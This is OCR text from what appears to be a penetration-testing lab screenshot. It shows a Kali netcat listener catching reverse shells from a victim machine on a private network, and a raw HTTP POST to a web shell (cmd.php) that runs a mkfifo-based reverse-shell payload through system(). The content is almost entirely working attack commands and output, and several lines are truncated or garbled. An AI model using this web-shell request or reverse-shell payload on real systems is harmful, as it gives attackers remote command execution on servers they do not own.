 nishang
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888 1 ⨯
listening on [any] 8888 ...
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888 1 ⨯
listening on [any] 8888 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.142] 34272
web1@web1-virtual-machine:~$ hostname
hostname
web1-virtual-machine
web1@web1-virtual-machine:~$ ^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888 1 ⨯
listening on [any] 8888 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.142] 34328
/bin/sh: 0: can't access tty; job control turned off
$ hostname
web1-virtual-machine
$
Request
Pretty Raw \n Actions
1 POST /cmd.php HTTP/1.1
2 Host: 192.168.80.142
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 104
11
12 cmd=
system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+
>/tmp/f')%3b